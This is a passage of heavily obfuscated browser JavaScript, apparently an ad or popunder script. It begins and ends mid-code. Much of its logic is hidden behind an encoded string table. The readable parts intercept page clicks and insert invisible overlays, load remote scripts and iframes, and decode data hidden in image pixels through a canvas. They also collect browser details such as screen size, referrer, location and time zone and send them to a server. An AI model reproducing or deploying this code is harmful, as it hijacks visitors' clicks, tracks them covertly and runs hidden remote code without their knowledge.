n[$.bE]&&$.BD===n[$.bE][$.aI](o)&&w(+n[$.bE][$.CB](o[$.HB]));},r[$.B]?r[$.B]($.Gy,n,!$.x):r[$.gm]($.gD,n),u=function(n){r[$.Jk](o+n,$.ab);}),s[$.aE]=function(n){for($._DB=$.BD;$._DB<$.DD;$._DB+=$.x){switch($._DB){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.HB]-$.x),r=$.BD;r<t[$.HB];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.ef,n,$.eg,t);break;case $.BD:$.Fm!=typeof n&&(n=new Function($.Bv+n));break;}}},s[$.aF]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,v=r[$.y],s=Object[$.dB]&&Object[$.dB](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.fw),r($.go)));},function(n,t){for($._DD=$.BD;$._DD<$.Fu;$._DD+=$.x){switch($._DD){case $.GE:function y(){}break;case $.DD:!function(){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:try{e=$.Fm==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fm==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fy:function w(){if(!v){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:a=null,v=!$.x,function(t){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:v=!$.BD;break;case $.CC:for(var t=d[$.HB];t;){for($._Cb=$.BD;$._Cb<$.CC;$._Cb+=$.x){switch($._Cb){case $.x:s=-$.x,t=d[$.HB];break;case $.BD:for(a=d,d=[];++s<t;)a&&a[s][$.HG]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._CA=$.BD;$._CA<$.Cg;$._CA+=$.x){switch($._CA){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fs:function m(n,t){this[$.Jz]=n,this[$.aA]=t;}break;case $.GA:var a,d=[],v=!$.x,s=-$.x;break;case $.CC:function c(){throw new Error($.HJ);}break;case $.x:function o(){throw new Error($.HI);}break;case $.Fv:i[$.Ee]=function(n){for($._CG=$.BD;$._CG<$.Cg;$._CG+=$.x){switch($._CG){case $.CC:d[$.az](new m(n,t)),$.x!==d[$.HB]||v||f(w);break;case $.x:if($.x<arguments[$.HB])for(var r=$.x;r<arguments[$.HB];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.HB]-$.x);break;}}},m[$.CG][$.HG]=function(){this[$.Jz][$.Ch](null,this[$.aA]);},i[$.Ef]=$.Eg,i[$.Eg]=!$.BD,i[$.Eh]=$.$(),i[$.Ei]=[],i[$.Ej]=$.Bv,i[$.Ek]=$.$(),i.on=y,i[$.El]=y,i[$.Em]=y,i[$.En]=y,i[$.Eo]=y,i[$.Ep]=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=function(n){return[];},i[$.Eu]=function(n){throw new Error($.av);},i[$.Ev]=function(){return $.Jm;},i[$.Ew]=function(n){throw new Error($.aw);},i[$.Ex]=function(){return $.BD;};break;case $.GF:function l(){v&&a&&(v=!$.x,a[$.HB]?d=a[$.bH](d):s=-$.x,d[$.HB]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._EB=$.BD;$._EB<$.DD;$._EB+=$.x){switch($._EB){case $.Cg:function d(n,t){try{for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return n[$.aI](r)+o;break;case $.BD:var r=n[$.ag](function(n){return-$.x<n[$.aI](t);})[$.dH]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Jv](n))return $.CC;break;case $.BD:if(u[$.Jv](n))return $.Cg;break;}}}break;}}},t.En=function(n){return d(c,n);},t.Pn=function(n){return d(f,n[$.bz]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.HH]($.Jm)[$.CB]($.x)[$.ag](function(n){return n;})[$.dH]()[$.HH]($.cJ)[$.CB](-$.CC)[$.Bu]($.cJ)[$.fE]()[$.HH]($.Bv)[$.cD](function(n,t){return n+($.BD,e[$.Do])(t);},$.BD)%$.GF+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Ge,$.CD),i=new j($.Gf,$.CD),o=$.CC,c=[[$.Ey],[$.Ez,$.FA,$.FB],[$.FC,$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI]],f=[[$.FJ],[-$.Fn],[-$.Fo],[-$.Fp,-$.Fq],[$.Fa,$.FB,-$.FJ,-$.Fr]],a=[[$.Fb],[$.Fc],[$.Fd],[$.Fe],[$.Ff]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._p=$.BD;$._p<$.GF;$._p+=$.x){switch($._p){case $.GA:f[$.Fh]=($.BD,i.Vn)(o.C,d),a[$.Fh]=o.I,window[$.B]($.Gy,($.BD,i.Qn)(f,e.Sn,u.Z)),window[$.B]($.Gy,($.BD,i.Qn)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.GE),o=r($.BD),c=t.nn=$.$(),f=t[$.HA]=$.$(),a=t[$.Fg]=$.$();break;case $.Cg:c[$.Fh]=o.N,window[$.B]($.Gy,($.BD,i.Qn)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Fg]=t[$.HA]=t.nn=void $.BD;break;case $.DD:var d=c[$.HB]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._DF=$.BD;$._DF<$.Fv;$._DF+=$.x){switch($._DF){case $.GE:function j(){l&&(window[$.C](a.Yt,l,a.Zt),l=void $.BD),y();}break;case $.DD:function m(){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:s=n[$.aJ](function(n){for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:return o[$.p]=a.Rt,o[$.ak]=r+$.dC,o[$.bA]=e+$.dC,o[$.q]=u+$.dC,o[$.r]=i+$.dC,_(o);break;case $.BD:var t=($.BD,c[$.Dr])(n),r=t[$.ak],e=t[$.bA],u=t[$.cf],i=t[$.cg],o=$.$();break;}}}),w=q(m,a.Tt);break;case $.x:var n=($.BD,c[$.Ds])(a.It)[$.ag](function(n){for($._Cv=$.BD;$._Cv<$.CC;$._Cv+=$.x){switch($._Cv){case $.x:return!a.Ct[$.eq](function(n){return[t,r][$.Bu](a.zt)===n;});break;case $.BD:var t=n[$.cf],r=n[$.cg];break;}}});break;case $.BD:y();break;}}}break;case $.Fy:function p(n,t){for($._o=$.BD;$._o<$.CC;$._o+=$.x){switch($._o){case $.x:return f[$.Jj](e);break;case $.BD:var r=t-n,e=f[$.Bn]()*r+n;break;}}}break;case $.Cg:var s=[],l=void $.BD,w=void $.BD,h=b(v.S);break;case $.Fs:function g(n){return n[p($.BD,n[$.HB])];}break;case $.GA:function y(){s=s[$.ag](function(n){return n[$.Ck]&&n[$.Ck][$.br](n),!$.x;}),w&&u(w);}break;case $.CC:var e,i=r($.Gg),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.GF),a=r($.Gh),d=r($.Gi),v=r($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.ur=m,t.ir=y,t.or=_,t.tr=function(r){for($._Cj=$.BD;$._Cj<$.Cg;$._Cj+=$.x){switch($._Cj){case $.CC:l=function(n){($.BD,d[$.Fi])(r)&&(n[$.dg](),n[$.dh](),j(),(document[$.c]||document[$.ba])[$.Bt](e[$.ct]));},window[$.B](a.Yt,l,a.Zt),e[$.Ip][$.B](a.Kt,function(n){for($._CB=$.BD;$._CB<$.Cg;$._CB+=$.x){switch($._CB){case $.CC:t&&r===v.a&&($.BD,d[$.Fj])(r),e[$.ct][$.eB]();break;case $.x:var t=($.BD,o[$.Cj])($.HD+h+$.fC+r);break;case $.BD:n[$.dg](),n[$.dh](),n[$.di]();break;}}},a.Zt);break;case $.x:var e=function(n){for($._BE=$.BD;$._BE<$.GF;$._BE+=$.x){switch($._BE){case $.GA:return o[$.ct]=e,o[$.Ip]=i,o;break;case $.CC:var i=e[$.J]($.Cb)[$.BD];break;case $.Cg:i[$.cs]=a.Gt,i[$.l][$.p]=$.db,i[$.l][$.HE]=p($.dp,$.dq),i[$.l][$.q]=p($.eC,$.eD)+$.do,i[$.l][$.r]=p($.eC,$.eD)+$.do,i[$.l][$.ak]=p($.BD,$.DD)+$.dC,i[$.l][$.dD]=p($.BD,$.DD)+$.dC,i[$.l][$.bA]=p($.BD,$.DD)+$.dC,i[$.l][$.dE]=p($.BD,$.DD)+$.dC;break;case $.x:e[$.Cc]=u;break;case $.DD:var o=$.$();break;case $.BD:var t=g(a.Xt),r=g(a.Ut),e=document[$.A](t),u=r[$.CE]($.dJ,n);break;}}}($.HD+h+$.fC+r);break;case $.BD:($.BD,d[$.Fi])(r)&&m();break;}}},t.er=j,t.nr=function(){return void $.BD===l;},t.rr=function(n){h=n;};break;case $.GF:function _(t){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return Object[$.aa](t)[$.k](function(n){r[$.l][n]=t[n];}),(document[$.c]||document[$.ba])[$.Bt](r),r;break;case $.BD:var r=a.Ht[$.Cq](a.Jt);break;}}}break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._FC=$.BD;$._FC<$.Fs;$._FC+=$.x){switch($._FC){case $.Fy:window[c]||(window[c]=$.$());break;case $.Cg:r.cr=function(){for($._Bk=$.BD;$._Bk<$.GA;$._Bk+=$.x){switch($._Bk){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+s<new e()[$.bx]())return _(new e()[$.bx](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.bx]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.fr=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.bx](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fi]=function(n){for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return!$.BD;break;case $.BD:try{for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:if(u)return new e()[$.bx]()>m(u,$.Fv);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fj]=function(n){for($._u=$.BD;$._u<$.DD;$._u+=$.x){switch($._u){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.bx]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GA:function y(){for($._v=$.BD;$._v<$.GA;$._v+=$.x){switch($._v){case $.Cg:var r=n[$.HH](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[v]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Fv)||new e()[$.bx](),m(c,$.Fv)||$.BD,m(o,$.Fv)||$.BD];break;case $.CC:try{n||(n=w[v]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Ew=$.BD;$._Ew<$.Cg;$._Ew+=$.x){switch($._Ew){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[v]=u;}catch(n){}break;case $.x:try{t[v]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gj),a=u($.x),d=u($.BD),o=$.DJ,v=$.Fk+d.e+$.al,c=$.Da,s=d.w*i.ar,l=d.h*i.dr;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.dr=$.It,t.ar=$.Iu;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ei=$.BD;$._Ei<$.GA;$._Ei+=$.x){switch($._Ei){case $.Cg:function i(n){for($._Ef=$.BD;$._Ef<$.CC;$._Ef+=$.x){switch($._Ef){case $.x:i!==l&&i!==w||(t===h?(d[$.cn]=m,d[$.eG]=s.O,d[$.cr]=s.e,d[$.eH]=s.a):t!==_||!o||f&&!a||(d[$.cn]=p,d[$.cp]=o,($.BD,v.Ot)(r,c,u,e)[$.cH](function(n){for($._Dp=$.BD;$._Dp<$.CC;$._Dp+=$.x){switch($._Dp){case $.x:t[$.cn]=g,t[$.cm]=r,t[$.cp]=o,t[$.bE]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fG](function(n){for($._EJ=$.BD;$._EJ<$.CC;$._EJ+=$.x){switch($._EJ){case $.x:t[$.cn]=b,t[$.cm]=r,t[$.cp]=o,t[$.cu]=n&&n[$.Gy],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cn]&&j(i,d));break;case $.BD:var r=n&&n[$.bE]&&n[$.bE][$.cm],t=n&&n[$.bE]&&n[$.bE][$.cn],e=n&&n[$.bE]&&n[$.bE][$.c],u=n&&n[$.bE]&&n[$.bE][$.co],i=n&&n[$.bE]&&n[$.bE][$.Jl],o=n&&n[$.bE]&&n[$.bE][$.cp],c=n&&n[$.bE]&&n[$.bE][$.cq],f=n&&n[$.bE]&&n[$.bE][$.cr],a=f===s.e||f===s.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:window[$.B]($.Gy,i);break;case $.BD:try{(e=new y(l))[$.B]($.Gy,i),(u=new y(w))[$.B]($.Gy,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._t=$.BD;$._t<$.CC;$._t+=$.x){switch($._t){case $.x:window[$.Jk](t,$.ab);break;case $.BD:switch(t[$.Jl]=n){case w:u[$.Jk](t);break;case l:default:e[$.Jk](t);}break;}}}break;case $.CC:var v=r($.Gd),s=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,p=$.Dg,b=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FG=$.BD;$._FG<$.Fy;$._FG+=$.x){switch($._FG){case $.GA:function x(n){return z(b(n)[$.HH]($.Bv)[$.aJ](function(n){return $.do+($.Hi+n[$.bl]($.BD)[$.Bw]($.Fw))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fm==typeof Symbol&&$.aj==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.Fm==typeof Symbol&&n[$.fl]===Symbol&&n!==Symbol[$.CG]?$.aj:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._Eo=$.BD;$._Eo<$.CC;$._Eo+=$.x){switch($._Eo){case $.x:i[$.cj]=n,i[$.cs]=O.Qt,i[$.cn]=O.Vt,i[$.dF]=O.Wt,document[$.Co][$.de](i,document[$.Co][$.Cf]),i[$.Js]=function(){for($._Ej=$.BD;$._Ej<$.CC;$._Ej+=$.x){switch($._Ej){case $.x:var t,r;break;case $.BD:try{for($._Ea=$.BD;$._Ea<$.CC;$._Ea+=$.x){switch($._Ea){case $.x:i[$.Ck][$.br](i),o===S.Yn?e(A(n)):e(x(n));break;case $.BD:var n=(t=i[$.cj],((r=h[$.CG][$.CB][$.CA](document[$.fm])[$.ag](function(n){return n[$.cj]===t;})[$.bJ]()[$.gB])[$.BD][$.gC][$.fr]($.gE)?r[$.BD][$.l][$.gH]:r[$.CC][$.l][$.gH])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Gz]=function(){i[$.Ck][$.br](i),u();};break;case $.BD:var i=document[$.A](O.$t);break;}}});},t.At=function(t,w){return new v[$.Cj](function(s,n){for($._FE=$.BD;$._FE<$.CC;$._FE+=$.x){switch($._FE){case $.x:l[$.dF]=$.dc,l[$.i]=t,l[$.Js]=function(){for($._Ey=$.BD;$._Ey<$.Fy;$._Ey+=$.x){switch($._Ey){case $.GA:var d=c(i[$.Bu]($.Bv)[$.fJ]($.BD,u)),v=w===S.Yn?A(d):x(d);break;case $.CC:var t=n[$.eo]($.et);break;case $.Cg:t[$.ea](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GF:return s(v);break;case $.DD:for(var r=t[$.ep]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bE],u=e[$.CB]($.BD,$.GB)[$.ag](function(n,t){return(t+$.x)%$.DD;})[$.af]()[$.cD](function(n,t,r){return n+t*f[$.fH]($.gA,r);},$.BD),i=[],o=$.GB;o<e[$.HB];o++)if((o+$.x)%$.DD){for($._Et=$.BD;$._Et<$.CC;$._Et+=$.x){switch($._Et){case $.x:(w===S.Yn||$.Jf<=a)&&i[$.az](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.es);break;}}},l[$.Gz]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._El=$.BD;$._El<$.CC;$._El+=$.x){switch($._El){case $.x:return new v[$.Cj](function(t,r){for($._Ee=$.BD;$._Ee<$.CC;$._Ee+=$.x){switch($._Ee){case $.x:if(e[$.Jn](a,u),e[$.cq]=f,e[$.cz]=!$.BD,e[$.Jo](S.Ln,c(o(i))),e[$.Js]=function(){for($._Dc=$.BD;$._Dc<$.CC;$._Dc+=$.x){switch($._Dc){case $.x:n[$.cB]=e[$.cB],n[$.Di]=f===S.Un?g[$.fb](e[$.Di]):e[$.Di],$.BD<=[$.bF,$.eh][$.aI](e[$.cB])?t(n):r(new Error($.ew+e[$.cB]+$.df+e[$.fc]+$.fg+i));break;case $.BD:var n=$.$();break;}}},e[$.Gz]=function(){r(new Error($.ew+e[$.cB]+$.df+e[$.fc]+$.fg+i));},a===S.Zn){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:e[$.Jo](S.sn,S.Xn),e[$.Jp](n);break;case $.BD:var n=$.eF===(void $.BD===d?$.Ct:j(d))?g[$.fb](d):d;break;}}}else e[$.Jp]();break;case $.BD:var e=new window[$.ai]();break;}}});break;case $.BD:var f=$.CC<arguments[$.HB]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Un,a=$.Cg<arguments[$.HB]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Kn,d=$.DD<arguments[$.HB]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Et=function(t,m){for($._En=$.BD;$._En<$.CC;$._En+=$.x){switch($._En){case $.x:return new v[$.Cj](function(f,a){for($._Ek=$.BD;$._Ek<$.Cg;$._Ek+=$.x){switch($._Ek){case $.CC:window[$.B]($.Gy,n),v[$.i]=t,(document[$.c]||document[$.ba])[$.Bt](v),w=q(h,O.Nt),l=q(h,O.Bt);break;case $.x:function n(n){for($._Eh=$.BD;$._Eh<$.CC;$._Eh+=$.x){switch($._Eh){case $.x:if(t===d)if(u(w),null===n[$.bE][t]){for($._Dd=$.BD;$._Dd<$.CC;$._Dd+=$.x){switch($._Dd){case $.x:r[t]=$.$($.fe,$.fh,$.cm,c(o(m)),$.co,_,$.c,$.eF===(void $.BD===p?$.Ct:j(p))?g[$.fb](p):p),_===S.Zn&&(r[t][$.fs]=g[$.fb]($.$($.IG,S.Xn))),v[$.w][$.Jk](r,$.ab);break;case $.BD:var r=$.$();break;}}}else{for($._Ed=$.BD;$._Ed<$.Cg;$._Ed+=$.x){switch($._Ed){case $.CC:e[$.cB]=i[$.gF],e[$.Di]=y===S.Yn?A(i[$.c]):x(i[$.c]),$.BD<=[$.bF,$.eh][$.aI](e[$.cB])?f(e):a(new Error($.ew+e[$.cB]+$.fg+m));break;case $.x:var e=$.$(),i=g[$.ac](b(n[$.bE][t]));break;case $.BD:s=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.aa](n[$.bE])[$.bJ]();break;}}}break;case $.BD:var d=($.BD,i.st)(t),v=($.BD,i.lt)(),s=!$.x,l=void $.BD,w=void $.BD,h=function(){try{v[$.Ck][$.br](v),window[$.C]($.Gy,n),s||a(new Error($.er));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.HB]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Un,_=$.Cg<arguments[$.HB]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Kn,p=$.DD<arguments[$.HB]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:function A(n){for($._BB=$.BD;$._BB<$.CC;$._BB+=$.x){switch($._BB){case $.x:return new p(t)[$.aJ](function(n,t){return r[$.bl](t);});break;case $.BD:var r=b(n),t=new s(r[$.HB]);break;}}}break;case $.DD:var e,O=r($.Gh),S=r($.Fy),i=r($.GC),a=r($.Fs),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._FD=$.BD;$._FD<$.Fs;$._FD+=$.x){switch($._FD){case $.Fy:s.mr=$.Dl,s.yr=$.DG,s._r=$.Iv,s.pr=$.Iw,s.br=$.Ix,s.gr=$.Il;break;case $.Cg:u.St=function(n,r){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:t[f]=a+$.x,t[o]=new e()[$.bx](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Fv)||$.BD;break;}}},u.xt=function(r,u,i){for($._DA=$.BD;$._DA<$.Cg;$._DA+=$.x){switch($._DA){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cx=$.BD;$._Cx<$.DD;$._Cx+=$.x){switch($._Cx){case $.Cg:g=b,j=$.ay+($.BD,E.$)()+$.fI,O=Object[$.aa](g)[$.aJ](function(n){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return[n,t][$.Bu]($.fi);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.fv),(k=new window[$.ai]())[$.Jn]($.Ic,j,!$.BD),k[$.Jo](q.sn,q.Jn),k[$.Jp](O);break;case $.x:t[d]=w,t[v]=$.BD;break;case $.CC:var b=$.$($.ds,r,$.dt,_,$.du,h,$.dv,i,$.dw,w,$.fn,function(){for($._CD=$.BD;$._CD<$.DD;$._CD+=$.x){switch($._CD){case $.Cg:return t[P]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[P];break;}}}(),$.dx,p,$.dy,l,$.dz,s,$.eI,n[$.dk],$.em,window[$.bk][$.q],$.en,window[$.bk][$.r],$.co,u||M,$.ev,new e()[$.bz](),$.ex,($.BD,x[$.Cj])(i),$.ey,($.BD,x[$.Cj])(_),$.ez,($.BD,x[$.Cj])(p),$.fA,n[$.dr]||n[$.el]);break;case $.BD:var s=m(t[v],$.Fv)||$.BD,l=m(t[a],$.Fv),w=new e()[$.bx](),h=w-l,y=document,_=y[$.dt],p=window[$.cb][$.cj];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],v=c[$.CC];break;}}};break;case $.GA:var P=$.Dj,a=$.Dk,d=$.Dl,v=$.DH,M=$.Dm,s=$.$();break;case $.CC:var S=function(n,t){for($._Ex=$.BD;$._Ex<$.Cg;$._Ex+=$.x){switch($._Ex){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[P,e][$.Bu](r),[P,e,a][$.Bu](r),[P,e,d][$.Bu](r)];break;case $.BD:var r=s[t]||v,e=m(n,$.Fv)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gk),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.Fy),E=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fg=$.BD;$._Fg<$.GA;$._Fg+=$.x){switch($._Fg){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(t,r){for($._Ff=$.BD;$._Ff<$.CC;$._Ff+=$.x){switch($._Ff){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cH](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Pt)(c.e,n),n;})[$.fG](function(){return($.BD,i.Mt)(c.e);})[$.cH](function(n){for($._Fd=$.BD;$._Fd<$.CC;$._Fd+=$.x){switch($._Fd){case $.x:n&&(u=n,i=t,o=r,new s[$.Cj](function(n,t){for($._Fb=$.BD;$._Fb<$.DD;$._Fb+=$.x){switch($._Fb){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.br](r),($.BD,v.zn)(i)?(($.BD,a[$.Dq])($.gc),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.aI](c.O)){for($._FI=$.BD;$._FI<$.DD;$._FI+=$.x){switch($._FI){case $.Cg:try{w[$.Ck][$.de](r,w);}catch(n){(document[$.c]||document[$.ba])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.Js]=o,r[$.Bt](e),r[$.gd]($.ge,c.e),r[$.gd]($.gf,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.au);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dq])($.gJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Dn])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.Fu),a=r($.GA),e=r($.CC),u=r($.Gd),i=r($.Fx),v=r($.GF),s=o(r($.Fs)),l=o(r($.Gk));break;case $.BD:$.Cs;break;}}}]);break;case $.GF:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var 